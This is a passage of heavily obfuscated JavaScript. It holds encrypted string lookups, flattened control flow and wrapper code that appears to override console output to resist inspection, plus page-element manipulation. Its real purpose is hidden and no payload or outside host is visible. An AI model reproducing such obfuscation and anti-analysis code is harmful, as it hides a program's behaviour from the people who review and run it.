_0x3533e7!==_0x453ee8;},'\x59\x57\x75\x52\x70':_0x46ecdb(0x5db,'\x62\x79\x6b\x79'),'\x56\x69\x6d\x59\x4d':_0x46ecdb(0x93f,'\x42\x72\x31\x36'),'\x55\x4f\x69\x76\x68':_0x46ecdb(0x120,'\x55\x26\x34\x52'),'\x56\x70\x65\x6a\x46':_0x46ecdb(0x3c6,'\x49\x6f\x4e\x77'),'\x41\x79\x65\x77\x57':function(_0x2f3570,_0x24fef0){return _0x2f3570(_0x24fef0);},'\x4f\x42\x6e\x45\x57':function(_0x5933c9,_0x10330e){return _0x5933c9>_0x10330e;},'\x6d\x4b\x62\x41\x67':function(_0x243c25,_0x251399){return _0x243c25+_0x251399;},'\x4d\x76\x45\x57\x4a':function(_0xc37e8f,_0x216b7f){return _0xc37e8f-_0x216b7f;},'\x6f\x41\x75\x4c\x5a':_0x46ecdb(0x23d,'\x61\x4a\x75\x52'),'\x43\x6c\x42\x52\x4b':function(_0x26d771,_0x4223fb){return _0x26d771+_0x4223fb;},'\x66\x72\x65\x4f\x6c':function(_0x125056,_0xf57bd){return _0x125056(_0xf57bd);},'\x61\x50\x50\x4c\x55':function(_0x34e256,_0xcc7f91){return _0x34e256+_0xcc7f91;},'\x53\x56\x41\x79\x41':function(_0x485fe5,_0x227f57){return _0x485fe5(_0x227f57);},'\x61\x42\x50\x55\x4e':function(_0x1d512c,_0xbbeff3){return _0x1d512c+_0xbbeff3;},'\x50\x55\x66\x45\x65':_0x46ecdb(0x8af,'\x25\x6b\x66\x78'),'\x50\x4f\x67\x69\x75':_0x46ecdb(0x22b,'\x62\x79\x6b\x79'),'\x63\x4b\x6c\x68\x6c':_0x46ecdb(0x3df,'\x6d\x64\x6a\x4a'),'\x47\x41\x63\x52\x48':function(_0x3fd629,_0x593131,_0x5a8f45){return _0x3fd629(_0x593131,_0x5a8f45);},'\x70\x72\x50\x6e\x71':function(_0x5ddd7e){return _0x5ddd7e();},'\x6c\x57\x45\x49\x6c':_0x46ecdb(0x59b,'\x33\x62\x74\x44'),'\x79\x48\x49\x5a\x4d':function(_0x29d31d,_0x161a62){return _0x29d31d===_0x161a62;},'\x57\x76\x4e\x76\x56':_0x46ecdb(0x246,'\x23\x73\x4e\x35'),'\x4a\x6c\x6e\x4c\x79':function(_0x3f5bce,_0x50bcb9){return _0x3f5bce+_0x50bcb9;},'\x41\x6c\x77\x67\x56':_0x46ecdb(0x126,'\x25\x6b\x66\x78'),'\x49\x54\x42\x6b\x77':_0x46ecdb(0x3b6,'\x7a\x78\x29\x75'),'\x51\x49\x70\x65\x66':function(_0x2dfc24,_0x4cb852){return _0x2dfc24!=_0x4cb852;},'\x67\x57\x7a\x53\x4e':_0x46ecdb(0x30c,'\x33\x62\x74\x44'),'\x55\x43\x57\x50\x55':function(_0x3f05e1,_0x2758bd){return _0x3f05e1(_0x2758bd);},'\x44\x4d\x4e\x72\x52':_0x46ecdb(0x6d0,'\x61\x4a\x75\x52'),'\x52\x67\x41\x72\x50':_0x46ecdb(0x714,'\x23\x73\x4e\x35'),'\x54\x77\x4c\x75\x78':function(_0x5e26de,_0x37d713){return _0x5e26de!==_0x37d713;},'\x6a\x53\x6b\x6b\x79':_0x46ecdb(0x61e,'\x56\x4f\x53\x33'),'\x5a\x70\x58\x76\x58':_0x46ecdb(0xaa,'\x46\x6c\x5b\x25'),'\x74\x6b\x49\x71\x44':function(_0x34fb65,_0x57e046){return _0x34fb65(_0x57e046);},'\x46\x4f\x70\x53\x59':function(_0xe583d7,_0x1c671e){return _0xe583d7(_0x1c671e);},'\x79\x55\x51\x75\x4f':function(_0x57e72a,_0x5f1e2f){return _0x57e72a(_0x5f1e2f);},'\x50\x54\x58\x42\x58':_0x46ecdb(0x928,'\x21\x7a\x77\x43'),'\x66\x4a\x65\x4f\x46':_0x46ecdb(0x7b1,'\x52\x28\x46\x37'),'\x79\x62\x64\x4b\x79':_0x46ecdb(0x10c,'\x7a\x64\x4a\x36'),'\x72\x68\x66\x74\x72':_0x46ecdb(0x2b7,'\x4d\x59\x61\x69'),'\x73\x55\x77\x7a\x62':_0x46ecdb(0x825,'\x78\x26\x65\x67'),'\x47\x47\x44\x6e\x79':_0x46ecdb(0x61f,'\x24\x65\x21\x74'),'\x69\x61\x62\x4f\x66':_0x46ecdb(0x2a4,'\x5b\x51\x4b\x26'),'\x79\x48\x58\x67\x6d':function(_0x17f140,_0x31ed0f){return _0x17f140(_0x31ed0f);},'\x64\x6c\x64\x6d\x50':_0x46ecdb(0x810,'\x30\x58\x41\x33'),'\x52\x49\x67\x70\x53':function(_0x32042b,_0x1eaefa){return _0x32042b(_0x1eaefa);},'\x63\x61\x46\x47\x79':_0x46ecdb(0x422,'\x43\x44\x75\x58'),'\x70\x7a\x70\x65\x6e':_0x46ecdb(0x97c,'\x39\x6f\x39\x77'),'\x64\x58\x48\x52\x63':function(_0x3faa3f,_0x15bd43){return _0x3faa3f<_0x15bd43;},'\x53\x73\x4c\x57\x6e':function(_0xc4c640,_0x127cfc){return _0xc4c640!==_0x127cfc;},'\x73\x6b\x63\x58\x56':function(_0x2f89aa,_0x5e4da1){return _0x2f89aa(_0x5e4da1);},'\x67\x4a\x53\x79\x68':_0x46ecdb(0x6e6,'\x48\x34\x40\x68'),'\x79\x41\x79\x68\x4e':_0x46ecdb(0x239,'\x46\x34\x51\x4b'),'\x50\x6f\x53\x63\x6d':_0x46ecdb(0x2e9,'\x34\x70\x4e\x32'),'\x4a\x68\x47\x4e\x4e':_0x46ecdb(0x86e,'\x23\x73\x4e\x35'),'\x66\x6a\x78\x70\x42':function(_0x2701d8,_0x1ef977){return _0x2701d8 in _0x1ef977;},'\x58\x44\x4d\x77\x78':function(_0x341548,_0x3e3693){return _0x341548-_0x3e3693;},'\x54\x4b\x6f\x52\x49':function(_0x48a6fe,_0x352633){return _0x48a6fe*_0x352633;},'\x67\x59\x6b\x7a\x50':function(_0x323d0b,_0x5390ba){return _0x323d0b>_0x5390ba;},'\x76\x62\x5a\x78\x47':_0x46ecdb(0x94f,'\x76\x73\x48\x48'),'\x72\x64\x65\x44\x6a':_0x46ecdb(0x57d,'\x52\x28\x46\x37'),'\x4b\x4b\x53\x63\x5a':_0x46ecdb(0x116,'\x7a\x78\x29\x75'),'\x4d\x6c\x61\x6c\x69':_0x46ecdb(0x939,'\x7a\x78\x29\x75'),'\x54\x69\x73\x42\x63':function(_0x52dee6,_0x5bfa6f){return _0x52dee6(_0x5bfa6f);},'\x7a\x56\x66\x47\x6f':_0x46ecdb(0x87c,'\x5b\x51\x4b\x26'),'\x4b\x72\x79\x55\x71':function(_0x2fea3b,_0x362ce1){return _0x2fea3b>_0x362ce1;},'\x75\x48\x64\x51\x41':function(_0x243e09,_0x33d4eb){return _0x243e09(_0x33d4eb);},'\x5a\x54\x66\x75\x43':function(_0x45cbfe,_0x41a58c){return _0x45cbfe+_0x41a58c;},'\x6f\x68\x65\x6b\x71':function(_0x28004d,_0x7dd67d){return _0x28004d+_0x7dd67d;},'\x50\x6b\x61\x4b\x6e':function(_0x3495ac,_0x1bb66f){return _0x3495ac+_0x1bb66f;},'\x53\x43\x4f\x79\x54':function(_0x167735){return _0x167735();},'\x73\x4d\x62\x77\x65':function(_0x27bfed){return _0x27bfed();},'\x74\x67\x79\x4c\x41':_0x46ecdb(0x58d,'\x39\x6f\x77\x4a'),'\x76\x68\x7a\x56\x77':function(_0x1249e4,_0x33f842){return _0x1249e4(_0x33f842);},'\x44\x6f\x4b\x78\x6e':function(_0x5312dd,_0x18b49b){return _0x5312dd===_0x18b49b;},'\x77\x57\x79\x46\x69':_0x46ecdb(0x4c9,'\x24\x65\x21\x74'),'\x58\x6f\x74\x42\x47':function(_0x238b19,_0x53931c){return _0x238b19+_0x53931c;},'\x75\x67\x4c\x6f\x44':function(_0x49c60b,_0x3da8e6){return _0x49c60b+_0x3da8e6;},'\x66\x76\x6d\x48\x4a':function(_0x42e67b,_0x20805f){return _0x42e67b+_0x20805f;},'\x77\x4d\x51\x5a\x6e':function(_0x45f50b){return _0x45f50b();},'\x77\x7a\x75\x69\x55':_0x46ecdb(0x808,'\x58\x53\x6c\x58'),'\x4a\x59\x68\x41\x47':_0x46ecdb(0x99,'\x58\x53\x6c\x58'),'\x72\x70\x66\x69\x70':_0x46ecdb(0x194,'\x77\x31\x31\x68')},_0x4babae=(function(){var _0x48dea3=_0x46ecdb,_0x30b679={'\x59\x74\x47\x65\x56':function(_0x215e27,_0x3c8caf){var _0x236185=_0x4ede;return _0xe33069[_0x236185(0x1d5,'\x21\x7a\x77\x43')](_0x215e27,_0x3c8caf);},'\x6f\x55\x42\x70\x45':_0xe33069[_0x48dea3(0x1c1,'\x62\x79\x6b\x79')],'\x71\x72\x41\x67\x46':function(_0x4a8297,_0xd3af18){var _0x1198cc=_0x48dea3;return _0xe33069[_0x1198cc(0x99c,'\x55\x40\x57\x24')](_0x4a8297,_0xd3af18);},'\x42\x62\x6d\x54\x51':_0xe33069[_0x48dea3(0x666,'\x56\x4f\x53\x33')],'\x4f\x47\x61\x6d\x4b':_0xe33069[_0x48dea3(0x625,'\x54\x4d\x44\x72')],'\x6b\x4a\x41\x4c\x55':_0xe33069[_0x48dea3(0x298,'\x33\x62\x74\x44')],'\x59\x4a\x75\x4f\x69':_0xe33069[_0x48dea3(0x6b7,'\x54\x4d\x44\x72')],'\x49\x7a\x73\x59\x4b':_0xe33069[_0x48dea3(0x2c9,'\x38\x68\x4c\x52')],'\x68\x51\x41\x55\x75':_0xe33069[_0x48dea3(0x623,'\x61\x4a\x75\x52')],'\x56\x75\x4d\x50\x61':_0xe33069[_0x48dea3(0x952,'\x55\x40\x57\x24')],'\x50\x76\x49\x78\x4f':_0xe33069[_0x48dea3(0x7ed,'\x24\x65\x21\x74')],'\x78\x47\x72\x55\x50':_0xe33069[_0x48dea3(0x779,'\x7a\x64\x4a\x36')],'\x61\x65\x65\x49\x4c':function(_0xe2590e,_0x21b85f){var _0x743bc=_0x48dea3;return _0xe33069[_0x743bc(0x2b5,'\x33\x62\x74\x44')](_0xe2590e,_0x21b85f);},'\x5a\x6c\x63\x51\x4e':_0xe33069[_0x48dea3(0x643,'\x7a\x78\x29\x75')],'\x4d\x53\x55\x69\x67':function(_0x14f62f,_0x56152e){var _0x2c9487=_0x48dea3;return _0xe33069[_0x2c9487(0x1ce,'\x5b\x51\x4b\x26')](_0x14f62f,_0x56152e);},'\x4a\x62\x72\x53\x57':_0xe33069[_0x48dea3(0x147,'\x6b\x49\x6a\x6d')],'\x4a\x52\x67\x4d\x53':_0xe33069[_0x48dea3(0x613,'\x39\x6f\x77\x4a')],'\x5a\x52\x61\x7a\x57':_0xe33069[_0x48dea3(0x54d,'\x62\x51\x50\x6d')],'\x66\x79\x43\x56\x44':_0xe33069[_0x48dea3(0xb9,'\x23\x73\x4e\x35')],'\x42\x52\x75\x64\x42':_0xe33069[_0x48dea3(0x229,'\x4d\x4e\x55\x39')],'\x4b\x6e\x64\x4b\x59':function(_0x286168,_0x5eeb23){var _0x237cad=_0x48dea3;return _0xe33069[_0x237cad(0x4b2,'\x6b\x49\x6a\x6d')](_0x286168,_0x5eeb23);}};if(_0xe33069[_0x48dea3(0x10b,'\x58\x53\x6c\x58')](_0xe33069[_0x48dea3(0x485,'\x71\x37\x7a\x4c')],_0xe33069[_0x48dea3(0x491,'\x4e\x57\x6c\x4c')])){var _0x4c7b8e=!![];return function(_0x928abf,_0x527616){var _0x4dcbf3=_0x48dea3,_0x371e4e={'\x5a\x47\x57\x52\x54':function(_0x53781e,_0x24473c){var _0xf84666=_0x4ede;return _0x30b679[_0xf84666(0x199,'\x7a\x78\x29\x75')](_0x53781e,_0x24473c);},'\x71\x49\x63\x4e\x78':_0x30b679[_0x4dcbf3(0x329,'\x71\x37\x7a\x4c')],'\x75\x55\x75\x72\x52':function(_0x72d5f9,_0xa44c2e){var _0x21ca7e=_0x4dcbf3;return _0x30b679[_0x21ca7e(0x146,'\x56\x4f\x53\x33')](_0x72d5f9,_0xa44c2e);},'\x4d\x67\x4b\x6b\x6b':_0x30b679[_0x4dcbf3(0x8dd,'\x38\x68\x4c\x52')],'\x45\x44\x42\x66\x48':_0x30b679[_0x4dcbf3(0x4ed,'\x25\x6b\x66\x78')],'\x41\x6a\x65\x50\x4c':function(_0x1ba92d,_0xeffd8c){var _0x30fde9=_0x4dcbf3;return _0x30b679[_0x30fde9(0x84c,'\x46\x34\x51\x4b')](_0x1ba92d,_0xeffd8c);},'\x47\x49\x65\x6d\x46':_0x30b679[_0x4dcbf3(0x5b3,'\x71\x66\x4f\x51')],'\x66\x66\x6b\x63\x6f':_0x30b679[_0x4dcbf3(0x4db,'\x7a\x64\x4a\x36')],'\x42\x4f\x79\x62\x61':_0x30b679[_0x4dcbf3(0x86a,'\x57\x25\x46\x49')],'\x6f\x71\x56\x53\x59':_0x30b679[_0x4dcbf3(0x4c0,'\x61\x4a\x75\x52')],'\x52\x48\x76\x62\x6b':_0x30b679[_0x4dcbf3(0x6dc,'\x5b\x51\x4b\x26')],'\x5a\x4e\x76\x59\x75':_0x30b679[_0x4dcbf3(0x255,'\x62\x51\x50\x6d')],'\x77\x61\x63\x58\x50':_0x30b679[_0x4dcbf3(0x276,'\x30\x58\x41\x33')],'\x69\x56\x78\x57\x58':function(_0x4cc5ca,_0x4f149d){var _0x7151cc=_0x4dcbf3;return _0x30b679[_0x7151cc(0x66d,'\x24\x65\x21\x74')](_0x4cc5ca,_0x4f149d);},'\x48\x55\x6e\x4a\x56':_0x30b679[_0x4dcbf3(0x418,'\x25\x6b\x66\x78')],'\x54\x58\x71\x49\x43':function(_0x61c183,_0xda8eee){var _0x1be026=_0x4dcbf3;return _0x30b679[_0x1be026(0x91,'\x55\x40\x57\x24')](_0x61c183,_0xda8eee);},'\x77\x6f\x49\x56\x59':_0x30b679[_0x4dcbf3(0x921,'\x76\x73\x48\x48')],'\x4c\x73\x62\x49\x51':_0x30b679[_0x4dcbf3(0x58c,'\x71\x37\x7a\x4c')],'\x6a\x63\x57\x6a\x43':_0x30b679[_0x4dcbf3(0x790,'\x42\x72\x31\x36')],'\x69\x71\x57\x58\x62':_0x30b679[_0x4dcbf3(0x31f,'\x46\x34\x51\x4b')],'\x78\x64\x54\x7a\x5a':function(_0x498d78,_0x1af1af){var _0x2cf02c=_0x4dcbf3;return _0x30b679[_0x2cf02c(0x87d,'\x4e\x57\x6c\x4c')](_0x498d78,_0x1af1af);},'\x79\x59\x65\x4c\x49':_0x30b679[_0x4dcbf3(0x873,'\x39\x4a\x71\x63')]},_0x525118=_0x4c7b8e?function(){var _0x420939=_0x4dcbf3,_0x529d37={'\x6b\x59\x75\x42\x6a':function(_0x52859a,_0x283079){var _0x3a8eaf=_0x4ede;return _0x371e4e[_0x3a8eaf(0x101,'\x50\x70\x53\x6b')](_0x52859a,_0x283079);},'\x68\x6b\x4f\x71\x50':_0x371e4e[_0x420939(0x5ab,'\x5b\x51\x4b\x26')],'\x77\x4f\x43\x6e\x78':_0x371e4e[_0x420939(0x131,'\x39\x6f\x39\x77')]};if(_0x371e4e[_0x420939(0x12c,'\x6b\x49\x6a\x6d')](_0x371e4e[_0x420939(0x8fe,'\x30\x58\x41\x33')],_0x371e4e[_0x420939(0x594,'\x68\x69\x4a\x65')])){var _0x3e35b5=CnuabX[_0x420939(0x36c,'\x39\x6f\x77\x4a')](typeof _0x62dad9,CnuabX[_0x420939(0x386,'\x76\x73\x48\x48')])?_0x49c41d:CnuabX[_0x420939(0x783,'\x33\x62\x74\x44')](typeof _0x1758ea,CnuabX[_0x420939(0x56b,'\x21\x7a\x77\x43')])&&CnuabX[_0x420939(0x12c,'\x6b\x49\x6a\x6d')](typeof _0x1e2fb8,CnuabX[_0x420939(0x605,'\x62\x51\x50\x6d')])&&CnuabX[_0x420939(0x7d2,'\x71\x66\x4f\x51')](typeof _0x2dc852,CnuabX[_0x420939(0x692,'\x4d\x59\x61\x69')])?_0x3af67e:this,_0x668a1b=_0x3e35b5[_0x420939(0x60e,'\x6d\x64\x6a\x4a')]=_0x3e35b5[_0x420939(0x245,'\x68\x69\x4a\x65')]||{},_0x5d1333=[CnuabX[_0x420939(0x67b,'\x34\x70\x4e\x32')],CnuabX[_0x420939(0x9a4,'\x25\x6b\x66\x78')],CnuabX[_0x420939(0x2de,'\x21\x7a\x77\x43')],CnuabX[_0x420939(0x79e,'\x4d\x4e\x55\x39')],CnuabX[_0x420939(0x3b2,'\x38\x68\x4c\x52')],CnuabX[_0x420939(0x9a0,'\x61\x4a\x75\x52')],CnuabX[_0x420939(0x4d2,'\x62\x51\x50\x6d')]];for(var _0x414ebc=0x0;CnuabX[_0x420939(0x313,'\x49\x6f\x4e\x77')](_0x414ebc,_0x5d1333[_0x420939(0x285,'\x54\x4d\x44\x72')]);_0x414ebc++){var _0x18d43d=CnuabX[_0x420939(0x908,'\x39\x4a\x71\x63')][_0x420939(0x7ee,'\x34\x70\x4e\x32')]('\x7c'),_0x31320e=0x0;while(!![]){switch(_0x18d43d[_0x31320e++]){case'\x30':var _0x4136d2=_0x5d1333[_0x414ebc];continue;case'\x31':_0x2310dc[_0x420939(0x271,'\x69\x66\x40\x50')]=_0x48bee2[_0x420939(0x2e1,'\x62\x79\x6b\x79')][_0x420939(0x4cd,'\x23\x73\x4e\x35')](_0x48bee2);continue;case'\x32':_0x2310dc[_0x420939(0x95f,'\x54\x4d\x44\x72')]=_0x54958c[_0x420939(0x84f,'\x68\x69\x4a\x65')](_0x185ed7);continue;case'\x33':var _0x48bee2=_0x668a1b[_0x4136d2]||_0x2310dc;continue;case'\x34':_0x668a1b[_0x4136d2]=_0x2310dc;continue;case'\x35':var _0x2310dc=_0x18eb74[_0x420939(0x2ad,'\x26\x4a\x33\x52')][_0x420939(0x5ac,'\x4d\x59\x61\x69')][_0x420939(0x136,'\x76\x35\x66\x4f')](_0x45cf48);continue;}break;}}}else{if(_0x527616){if(_0x371e4e[_0x420939(0x80a,'\x4b\x74\x30\x25')](_0x371e4e[_0x420939(0x91e,'\x54\x4d\x44\x72')],_0x371e4e[_0x420939(0x178,'\x71\x66\x4f\x51')]))_0x529d37[_0x420939(0x57b,'\x30\x58\x41\x33')](_0xf98432,_0x529d37[_0x420939(0x2a2,'\x29\x44\x4d\x78')])[_0x420939(0x90c,'\x4d\x59\x61\x69')](_0x529d37[_0x420939(0x186,'\x6f\x41\x38\x32')]);else{var _0x571259=_0x527616[_0x420939(0x677,'\x6d\x64\x6a\x4a')](_0x928abf,arguments);return _0x527616=null,_0x571259;}}}}:function(){};return _0x4c7b8e=![],_0x525118;};}else return _0x30b679[_0x48dea3(0x704,'\x50\x70\x53\x6b')](_0x22f298,_0x5c1b5c[0x2]);}()),_0x4ffabd=(function(){var _0x1ce5b8=_0x46ecdb;if(_0xe33069[_0x1ce5b8(0x13f,'\x57\x25\x46\x49')](_0xe33069[_0x1ce5b8(0xc8,'\x23\x73\x4e\x35')],_0xe33069[_0x1ce5b8(0x5cd,'\x24\x65\x21\x74')]))_0x177e3f=_0xe33069[_0x1ce5b8(0x477,'\x49\x6f\x4e\x77')];else{var _0x1da2c4=!![];return function(_0x339bcf,_0x5837ea){var _0x48545a=_0x1ce5b8,_0x4fba65={'\x41\x64\x54\x4a\x50':function(_0x2ad7c6,_0x440c41){var _0x2da2f5=_0x4ede;return _0xe33069[_0x2da2f5(0x3c5,'\x4e\x57\x6c\x4c')](_0x2ad7c6,_0x440c41);},'\x41\x4e\x48\x50\x51':_0xe33069[_0x48545a(0xc9,'\x33\x62\x74\x44')],'\x6f\x4c\x74\x46\x69':_0xe33069[_0x48545a(0xf4,'\x78\x26\x65\x67')],'\x55\x54\x42\x77\x63':function(_0x168bea,_0x1eb918){var _0x4a6a81=_0x48545a;return _0xe33069[_0x4a6a81(0x160,'\x55\x26\x34\x52')](_0x168bea,_0x1eb918);},'\x78\x59\x42\x4a\x52':_0xe33069[_0x48545a(0xde,'\x39\x6f\x77\x4a')],'\x75\x62\x5a\x6a\x63':function(_0x305e05,_0x28ecb3){var _0x7a70e8=_0x48545a;return _0xe33069[_0x7a70e8(0x87b,'\x39\x4a\x71\x63')](_0x305e05,_0x28ecb3);},'\x50\x47\x56\x56\x4b':_0xe33069[_0x48545a(0x578,'\x55\x6c\x67\x31')],'\x6b\x6f\x42\x58\x56':function(_0x2bb897,_0x4f4c6f){var _0x11c76c=_0x48545a;return _0xe33069[_0x11c76c(0x2bf,'\x7a\x64\x4a\x36')](_0x2bb897,_0x4f4c6f);},'\x42\x6c\x56\x53\x49':function(_0x3c58c5,_0x3be263){var _0x39a625=_0x48545a;return _0xe33069[_0x39a625(0x20c,'\x5b\x51\x4b\x26')](_0x3c58c5,_0x3be263);},'\x59\x5a\x72\x4d\x61':_0xe33069[_0x48545a(0x188,'\x39\x6f\x39\x77')],'\x68\x67\x6a\x49\x6e':function(_0x46b5f2,_0x3ff010){var _0x41a8f5=_0x48545a;return _0xe33069[_0x41a8f5(0x5a5,'\x50\x70\x53\x6b')](_0x46b5f2,_0x3ff010);},'\x54\x66\x58\x4b\x50':_0xe33069[_0x48545a(0x9e,'\x29\x44\x4d\x78')],'\x77\x79\x63\x6f\x77':_0xe33069[_0x48545a(0x86c,'\x55\x26\x34\x52')],'\x70\x74\x75\x70\x4f':_0xe33069[_0x48545a(0x29a,'\x21\x7a\x77\x43')],'\x41\x59\x4c\x57\x50':_0xe33069[_0x48545a(0x277,'\x26\x4a\x33\x52')],'\x78\x6e\x6b\x59\x4e':function(_0x3e9001,_0x24b9c9){var _0x50e051=_0x48545a;return _0xe33069[_0x50e051(0x1ce,'\x5b\x51\x4b\x26')](_0x3e9001,_0x24b9c9);},'\x75\x43\x74\x4b\x63':_0xe33069[_0x48545a(0x70d,'\x55\x6c\x67\x31')],'\x43\x66\x47\x59\x5a':_0xe33069[_0x48545a(0x2ec,'\x26\x4a\x33\x52')],'\x72\x63\x41\x62\x5a':_0xe33069[_0x48545a(0x59f,'\x29\x44\x4d\x78')],'\x49\x49\x44\x66\x4c':_0xe33069[_0x48545a(0x943,'\x62\x51\x50\x6d')],'\x44\x4c\x55\x57\x67':_0xe33069[_0x48545a(0x6e7,'\x76\x35\x66\x4f')],'\x69\x53\x53\x43\x53':_0xe33069[_0x48545a(0x1f1,'\x33\x62\x74\x44')],'\x52\x54\x72\x69\x6b':_0xe33069[_0x48545a(0x2bb,'\x54\x4d\x44\x72')],'\x75\x58\x41\x56\x42':_0xe33069[_0x48545a(0x15f,'\x42\x72\x31\x36')],'\x70\x51\x47\x73\x54':_0xe33069[_0x48545a(0x706,'\x29\x44\x4d\x78')],'\x65\x78\x73\x74\x79':_0xe33069[_0x48545a(0x7cb,'\x7a\x78\x29\x75')],'\x43\x72\x49\x58\x62':function(_0x22c418,_0x36d8e7){var _0x200353=_0x48545a;return _0xe33069[_0x200353(0x7e6,'\x7a\x64\x4a\x36')](_0x22c418,_0x36d8e7);},'\x76\x41\x59\x53\x77':_0xe33069[_0x48545a(0x187,'\x6d\x64\x6a\x4a')],'\x71\x43\x65\x70\x47':function(_0x270d8b,_0x589037){var _0x6d5d6e=_0x48545a;return _0xe33069[_0x6d5d6e(0x7a7,'\x21\x7a\x77\x43')](_0x270d8b,_0x589037);},'\x44\x55\x42\x4e\x4d':_0xe33069[_0x48545a(0x958,'\x39\x6f\x39\x77')],'\x75\x6c\x66\x47\x73':_0xe33069[_0x48545a(0x43e,'\x6d\x64\x6a\x4a')],'\x4f\x52\x55\x47\x74':function(_0x592d67,_0x301e1d){var _0x2b683a=_0x48545a;return _0xe33069[_0x2b683a(0x1a4,'\x30\x65\x34\x5b')](_0x592d67,_0x301e1d);},'\x51\x64\x41\x4a\x78':_0xe33069[_0x48545a(0xce,'\x5b\x51\x4b\x26')],'\x65\x72\x41\x71\x49':_0xe33069[_0x48545a(0x21d,'\x78\x26\x65\x67')],'\x68\x4f\x54\x63\x6a':function(_0x59cf23,_0x4b482d){var _0x4a55f6=_0x48545a;return _0xe33069[_0x4a55f6(0x26b,'\x46\x34\x51\x4b')](_0x59cf23,_0x4b482d);}};if(_0xe33069[_0x48545a(0x299,'\x77\x31\x31\x68')](_0xe33069[_0x48545a(0x580,'\x43\x44\x75\x58')],_0xe33069[_0x48545a(0x24d,'\x34\x70\x4e\x32')])){var _0x27dfed=_0x1da2c4?function(){var _0x265778=_0x48545a;if(_0x4fba65[_0x265778(0x336,'\x49\x6f\x4e\x77')](_0x4fba65[_0x265778(0x63d,'\x24\x65\x21\x74')],_0x4fba65[_0x265778(0x4b3,'\x29\x44\x4d\x78')]))_0x3f673e[_0x265778(0x717,'\x6f\x41\x38\x32')]=_0x1598b4[_0x4fba65[_0x265778(0x1cb,'\x34\x70\x4e\x32')](_0x2460ea[_0x353ba7],_0x4fba65[_0x265778(0x948,'\x55\x6c\x67\x31')])],_0x145582[_0x265778(0x8fa,'\x29\x44\x4d\x78')]=_0x107dff[_0x4fba65[_0x265778(0x1dc,'\x58\x53\x6c\x58')](_0x401df7[_0xc893ee],_0x4fba65[_0x265778(0x3b8,'\x29\x44\x4d\x78')])]||_0x36f0f3[_0x4fba65[_0x265778(0x4b5,'\x61\x4a\x75\x52')](_0x4bd752[_0x3cc7f1],_0x4fba65[_0x265778(0x1d0,'\x4d\x59\x61\x69')])];else{if(_0x5837ea){var _0x49ba88=_0x5837ea[_0x265778(0x677,'\x6d\x64\x6a\x4a')](_0x339bcf,arguments);return _0x5837ea=null,_0x49ba88;}}}:function(){};return _0x1da2c4=![],_0x27dfed;}else{if(_0x4fba65[_0x48545a(0x30a,'\x38\x68\x4c\x52')](_0x4fba65[_0x48545a(0x558,'\x69\x66\x40\x50')](_0xc9b83b,_0x60d3e)[_0x48545a(0x358,'\x5b\x51\x4b\x26')](),0x258)){var _0x13907f=_0x4fba65[_0x48545a(0x63e,'\x21\x7a\x77\x43')][_0x48545a(0x105,'\x30\x58\x41\x33')]('\x7c'),_0xcf2397=0x0;while(!![]){switch(_0x13907f[_0xcf2397++]){case'\x30':_0x4fba65[_0x48545a(0x2e6,'\x68\x69\x4a\x65')](_0x4841ad,_0x4fba65[_0x48545a(0x7c8,'\x58\x53\x6c\x58')])[_0x48545a(0x93,'\x43\x44\x75\x58')](_0x4fba65[_0x48545a(0x650,'\x54\x4d\x44\x72')],_0x4fba65[_0x48545a(0x474,'\x62\x51\x50\x6d')]);continue;case'\x31':_0x4fba65[_0x48545a(0x854,'\x33\x62\x74\x44')](_0x2fb7fa,_0x4fba65[_0x48545a(0x970,'\x6f\x41\x38\x32')])[_0x48545a(0x657,'\x6f\x41\x38\x32')]();continue;case'\x32':_0x4fba65[_0x48545a(0x881,'\x25\x6b\x66\x78')](_0xc352e3,_0x4fba65[_0x48545a(0x1f7,'\x77\x31\x31\x68')])[_0x48545a(0x404,'\x76\x35\x66\x4f')](_0x4fba65[_0x48545a(0x3a7,'\x30\x65\x34\x5b')],_0x4fba65[_0x48545a(0x2f8,'\x78\x26\x65\x67')]);continue;case'\x33':_0x4fba65[_0x48545a(0x8ce,'\x62\x79\x6b\x79')](_0x2c2119,_0x4fba65[_0x48545a(0x909,'\x4d\x59\x61\x69')])[_0x48545a(0xae,'\x25\x6b\x66\x78')](_0x4fba65[_0x48545a(0x5d8,'\x7a\x64\x4a\x36')],_0x4fba65[_0x48545a(0x8d9,'\x49\x6f\x4e\x77')]);continue;case'\x34':_0x4fba65[_0x48545a(0x4d5,'\x33\x62\x74\x44')](_0xc47784,_0x4fba65[_0x48545a(0x3f3,'\x7a\x64\x4a\x36')])[_0x48545a(0x4b7,'\x4e\x57\x6c\x4c')](_0x4fba65[_0x48545a(0x5c2,'\x25\x6b\x66\x78')],_0x4fba65[_0x48545a(0x6dd,'\x52\x28\x46\x37')]);continue;case'\x35':_0x4fba65[_0x48545a(0x8e3,'\x55\x40\x57\x24')](_0x7378c7,_0x4fba65[_0x48545a(0x318,'\x76\x73\x48\x48')])[_0x48545a(0x993,'\x52\x28\x46\x37')](_0x4fba65[_0x48545a(0x462,'\x6d\x64\x6a\x4a')],_0x4fba65[_0x48545a(0x592,'\x55\x40\x57\x24')]);continue;}break;}}else{var _0x5563e3=_0x4fba65[_0x48545a(0x4da,'\x39\x6f\x77\x4a')][_0x48545a(0x588,'\x55\x40\x57\x24')]('\x7c'),_0x46ce3b=0x0;while(!![]){switch(_0x5563e3[_0x46ce3b++]){case'\x30':_0x4fba65[_0x48545a(0x292,'\x46\x34\x51\x4b')](_0x23a81f,_0x4fba65[_0x48545a(0x70c,'\x57\x25\x46\x49')])[_0x48545a(0x4ce,'\x26\x4a\x33\x52')](_0x4fba65[_0x48545a(0xd1,'\x68\x69\x4a\x65')],'');continue;case'\x31':_0x4fba65[_0x48545a(0x759,'\x38\x68\x4c\x52')](_0x4e4f98,_0x4fba65[_0x48545a(0x95b,'\x24\x65\x21\x74')])[_0x48545a(0x37c,'\x78\x26\x65\x67')]();continue;case'\x32':_0x4fba65[_0x48545a(0x1c3,'\x52\x28\x46\x37')](_0x5ef550,_0x4fba65[_0x48545a(0x3e5,'\x48\x34\x40\x68')])[_0x48545a(0x67c,'\x24\x65\x21\x74')](_0x4fba65[_0x48545a(0x503,'\x6b\x49\x6a\x6d')],_0x4fba65[_0x48545a(0x6a6,'\x49\x6f\x4e\x77')]);continue;case'\x33':_0x4fba65[_0x48545a(0xdc,'\x46\x34\x51\x4b')](_0x425f46,_0x4fba65[_0x48545a(0x80e,'\x4e\x57\x6c\x4c')])[_0x48545a(0x4b7,'\x4e\x57\x6c\x4c')](_0x4fba65[_0x48545a(0x670,'\x7a\x78\x29\x75')],_0x4fba65[_0x48545a(0x206,'\x71\x66\x4f\x51')]